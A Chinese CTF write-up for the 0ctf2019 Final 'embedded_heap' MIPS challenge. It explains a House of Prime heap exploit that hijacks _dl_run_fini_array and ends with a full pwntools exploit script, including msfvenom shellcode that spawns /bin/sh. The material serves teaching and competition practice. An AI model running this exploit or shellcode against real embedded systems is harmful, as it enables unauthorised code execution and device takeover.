0ctf2019 Final embedded_heap题解
这是0ctf2019决赛中的一道题,在网上搜了一下没找到与这道题有关的writeup,幸好当时存了有出题人分享的出题思路的ppt,对着ppt的思路把这道题做了一遍~
相关文件在这里下载
题目分析
这道题是mips架构的题,ida没法反编译成伪代码,所以直接逆向起来会比较难受。也有可以反编译mips的工具,反编译效果比较好的有jeb-mips,该工具是收费的。还有一款免费的由NSA开源的工具ghidra,该工具对mips的反编译效果也还可以,只是使用起来没有ida灵活。可以将ida和ghidra结合起来看,逆向起来会舒服很多,ghidra反编译出来的代码的结构以及函数调用的参数能帮我们更好的理解程序的逻辑。
先查看程序开启了哪些保护措施,可以看到是保护全开:
1 | [*] '/home/em/Desktop/ctf/0ctf2019/embedded_heap' |
程序在最开始的初始化过程中,mmap出来了一篇地址随机的内存,然后会分配数量随机在3~16之间chunk,chunk的大小也是随机的。chunk的结构体如下:1
2
3
4
500000000 chunk struc # (sizeof=0xC, mappedto_5)
00000000 flag: .word ?
00000004 size: .word ?
00000008 ptr: .word ?
0000000C chunk ends
分配的chunk结构体则是保存在mmap出来的地址随机的内存处。
后面就是程序功能实现部分,主要提供了Update、View、Pwn这三个功能。
update
分析该功能的逻辑,会发现里面存在着非常明显的堆溢出。程序会让用户输入一个值作为size,然后以读取size个字节到ptr指向内存(堆)中。用户可以指定任意大小的size,可以任意的堆溢出
1 | // ghidra对函数以及字符串的识别效果不太好,但能看到大致的逻辑 |
View
该功能可以查看chunk中的数据,是根据size字段的值调用write函数来输出。
Pwn
看这个功能的名字就知道是出题人给的提示,要利用提供的这个功能来进行漏洞利用getshell。在pwn这个功能里面首先提供了两次free的机会,然后调用一次update之后程序就退出了

漏洞分析
经过前面的分析,可以知道程序存在堆溢出,有查看内存的功能,在Pwn功能里面有两次delete一次update的机会。这种情况下怎么利用漏洞呢?
开了地址随机化,虽然可以任意的堆溢出,但是覆盖不到libc中去。chunk中不存在脏数据,泄露不出来地址,即使泄露出来地址了也没法任意地址写。
所以重点应该放在Pwn功能里面,两次free能够做什么事情呢?目前遇到过的漏洞利用技术里面有哪一种是两次free就可以做到的?还真有,House of Prime~
House of Prime
我也是到现在才知道有这个漏洞利用技巧的,最主要的原因是该利用技巧在现在版本的libc里面已经不适用了,所以一直没有接触到。详细的原理可以参见这里,这里大致的介绍一下
House of Prime需要在较老版本的libc里面才适用,该利用技术需要的条件是能够修改两个chunk的size字段,以及两次free。
在以前版本的libc中,malloc_state结构体的内容如下:
1 | struct malloc_state { |
观察一下,发现重要的字段和现在版本的malloc_state是差不多的。看里面的第一个字段max_fast,这个字段是用来记录fastbin最大允许的大小是多少的,就相当于现在的global_max_fast,只不过global_max_fast被移到malloc_state结构体外面了。
结构体中的max_fast紧邻的是fastbins数组,如果释放的chunk属于fastbin范围内,便会把该chunk的地址保存到fastbins这个数组对应的下标处。House of Prime的关键点也就在这里了!
第一次free
计算chunk所属fastbin的idx过程为
1 |
如果这里的sz为8的话结果会怎样?(8>>3)-2=(1)-2=-1
所以如果释放的chunk的size字段被改成了8,那么该chunk放入fastbin的时候便会放到&fastbins[-1]这里,该地址刚好就是max_fast所在的地址,根据chunk放入fastbin的链表的操作,该chunk会被放入链表头,也就是max_fast的值会被设置成该chunk的地址(一个很大的值)
第二次free
经过第一次free,max_fast的值被设置的非常大,这就导致很大的size的chunk都会被当成fastbin对待,所以如果控制chunk的size为一个合适的值,那么他在free之后会被放入到fastbin中(实际上已经超出了fastbins的范围),就可以实现往"任意地址"(其实是malloc_state地址之后的大部分地址)写入堆地址的目的了!
漏洞利用
了解了House of Prime,再回过来看这道题,程序有堆溢出,可以任意的修改chunk的size字段。在Pwn中刚好提供了两次free,也刚好满足了House of Prime的利用条件,所以能达到的效果就是往某个libc或ld.so地址处写入堆地址。
对于如何运行并调试该程序,可以参考我的上一篇文章mips-pwn环境搭建
寻找待覆盖地址
现在可以往某个地址写入堆地址,那么该往哪里写入才能控制程序的流程呢?
我们知道动态编译的程序运行离不开ld.so,该so负责在程序运行之前加载相应的so库,以及在程序结束运行之后做好相应的清理工作,而且这道题在调用两次delete以及一次update之后便结束运行了,那么要控制程序流程,应该想着从程序结束后进行的操作上入手了。

直接跟踪程序exit之后进行的操作,跟了一会儿之后会发现程序进入到了ld-uClibc-0.9.33.2.so的内存范围内执行了,查看其偏移,发现是进入到了_dl_app_fini_array函数中,然后在该函数中又调用了_dl_run_fini_array:
1 | .globl _dl_app_fini_array |
语句la $t9, _dl_run_fini_array是取got表中的_dl_run_fini_array的值,然后跳转到t9处执行jr $t9。
能修改_dl_run_fini_array的值吗?如果可以的话就能通过该值劫持程序的流程了!
验证可行性
程序开启了Full RELRO,但是调试的时候发现这块内存的属性仍然是可读写的,不清楚到底是qemu模拟的问题,还是mips架构本来就不支持Full RELRO,既然这里内存属性可读写,那么就先考虑修改该值来控制程序流程吧(如果真实设备上不可以的话修改其他值的方法和效果也是一样的)

要修改_dl_run_fini_array,还需要一个条件:libc.so的加载基址和ld.so的加载基址之间的偏移是固定的。因为malloc_state是在libc中的,_dl_run_fini_array是在ld.so中的。经过调试发现这两个so库的加载地址偏移确实是固定的:


上面是程序运行分别运行两次的vmmap信息1
2picture 1: 0x77456000-0x773ee000=0x68000
picture 2: 0x77a27000-0x779bf000=0x68000
计算size
所以现在只需要计算覆盖到_dl_run_fini_array时对应的chunk的size是多少,然后通过第二次free便能将堆地址写入到got@_dl_run_fini_array,进而程序在exit过程中会跳转到第二次free的chunk处去执行。计算用到的一些地址偏移如下所示:
1 | # libuClibc.so |
从&fastbins[0]到目的地址got@_dl_run_fini_array之间的偏移为:0x68000+0x17064-(0x66d7c+4)=0x182e4,故目的地址对应的fastbin下标idx应为0x182e4/4=0x6b09。再根据计算fastbin idx的方式,推出对应的size为0x10+0x6b09*8=0x305d8,应将prev_inuse标志位算上,那么最终size字段的值为0x305d9
编写exp
程序最后要跳转到我们的shellcode处执行,我这里采用的是msfvenom生成shellcode
1 | msfvenom -p linux/mipsbe/exec CMD="/bin/sh" -f python -o ~/Desktop/tmp/shellcodemips.txt |
到这里可能还有一个疑问,程序不是开启了NX保护吗?这里是把程序执行流劫持到了堆上,shellcode应该不能执行才对啊!其实mips的设备是不支持NX的,从vmmap出来的结果也可以看到堆是具有rwx权限的!
成功getshell:

exp如下:1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94from pwn import *
r = lambda p:p.recv()
rl = lambda p:p.recvline()
ru = lambda p,x:p.recvuntil(x)
rn = lambda p,x:p.recvn(x)
rud = lambda p,x:p.recvuntil(x,drop=True)
s = lambda p,x:p.send(x)
sl = lambda p,x:p.sendline(x)
sla = lambda p,x,y:p.sendlineafter(x,y)
sa = lambda p,x,y:p.sendafter(x,y)
def update(p,idx,size,content):
sla(p,'Command: ',str(1))
sla(p,'Index: ',str(idx))
sla(p,'Size: ',str(size))
sla(p,'Content: ',str(content))
def get_chunk_size(size):
if size%4==0:
if size%8==0:
size = size+4
else:
pass
else:
size = size+4-size%4
if size%8==0:
size = size+4
if size <= 8:
size = 12
return size
def delete(p,idx):
sla(p,'Index: ',str(idx))
def pwn():
DEBUG = 0
ATTACH = 0
context.arch = 'mips'
context.endian = 'big'
BIN_PATH = './embedded_heap'
elf = ELF(BIN_PATH)
context.terminal = ['tmux', 'split', '-h']
if DEBUG == 1:
p = process(BIN_PATH)
context.log_level = 'debug'
if context.arch == 'amd64':
libc = ELF('/lib/x86_64-linux-gnu/libc.so.6')
else:
libc = ELF('/lib/i386-linux-gnu/libc.so.6')
else:
p = remote('192.168.122.12',9999)
# libc = ELF('./libc_32.so.6')
context.log_level = 'debug'
# 0x555555554000
if ATTACH==1:
gdb.attach(p,'''
b *0x80486f8
b *0x80488c9
''')
ru(p,'Chunk[0]: ')
ck0_size = int(ru(p,' ')[:-1])
ck0_size = get_chunk_size(ck0_size)
ru(p,'Chunk[2]: ')
ck2_size = int(ru(p,' ')[:-1])
ck2_size = get_chunk_size(ck2_size)
log.info('chunk 0 size: '+str(ck0_size))
log.info('chunk 1 size: '+str(ck2_size))
# modify size to 8+1, prepare for first free
payload = 'a'*ck0_size+p32(8+1)+p32(0)+p32(0x11)+p32(0)[:-1]
update(p,0,ck0_size+0x10,payload)
# modify size to 0x305d8+1, prepare for second free
payload = 'a'*ck2_size+p32(0x305d9)+p32(0)*2+p32(0)[:-1]
update(p,2,ck2_size+0x10,payload)
# pwn
sla(p,'Command: ',str(3))
delete(p,1)
sla(p,'Index: ',str(3))
buf = ""
buf += "\x24\x06\x06\x66\x04\xd0\xff\xff\x28\x06\xff\xff\x27"
buf += "\xbd\xff\xe0\x27\xe4\x10\x01\x24\x84\xf0\x1f\xaf\xa4"
buf += "\xff\xe8\xaf\xa0\xff\xec\x27\xa5\xff\xe8\x24\x02\x0f"
buf += "\xab\x01\x01\x01\x0c\x2f\x62\x69\x6e\x2f\x73\x68\x00"
sla(p,'Index: ',str(2))
sla(p,'Size: ',str(ck2_size+0xa0))
payload = 'a'*(ck2_size-4)+buf.ljust(0xa0+4,'\xaa')
sa(p,'Content: ',payload)
p.interactive()
if __name__ == '__main__':
pwn()
参考链接
https://seclists.org/bugtraq/2005/Oct/118
https://github.com/jmpews/pwn2exploit/blob/master/PWN%E4%B9%8B%E5%A0%86%E8%A7%A6%E5%8F%91.md
https://github.com/qazbnm456/ctf-course/blob/master/slides/w6/heap.md